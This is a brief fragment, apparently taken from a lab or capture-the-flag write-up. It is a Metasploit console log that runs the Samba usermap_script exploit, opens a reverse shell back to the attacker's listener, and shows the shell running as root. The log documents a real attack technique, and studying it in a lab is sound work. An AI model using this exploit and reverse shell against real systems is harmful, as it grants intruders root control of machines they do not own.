 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Command shell session 1 opened (192.168.100.5:4444 → 192.168.1.114:50984) at 2023-06
-01 23:18:42 -0400
whoami
root